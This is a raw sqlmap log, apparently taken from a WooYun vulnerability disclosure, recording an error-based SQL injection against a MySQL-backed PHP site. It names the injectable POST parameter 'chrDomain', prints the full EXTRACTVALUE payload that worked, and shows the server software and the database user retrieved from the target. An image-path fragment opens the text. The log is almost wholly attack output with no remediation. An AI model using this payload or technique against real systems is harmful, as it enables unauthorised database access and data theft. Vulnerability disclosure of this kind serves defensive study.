 [*] starting at 18:58:47
[18:58:47] [INFO] resuming back-end DBMS 'mysql'
[18:58:47] [INFO] testing connection to the target url
[18:58:47] [WARNING] unknown web page charset 'none'. Please report by e-mail to
sqlmap-users@lists.sourceforge.net.
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: chrDomain
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: 88952634&chrDomain=88952634' AND EXTRACTVALUE(4089,CONCAT(0x5c,0x3a
6372713a,(SELECT (CASE WHEN (4089=4089) THEN 1 ELSE 0 END)),0x3a71746f3a)) AND '
qLAt'='qLAt
---
[18:58:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.5.18
back-end DBMS: MySQL 5.1
[18:58:48] [INFO] fetching current user
[18:58:48] [INFO] resumed: nownetcn@10.0.%
current user: 'nownetcn@10.0.%'
www.wooyun.org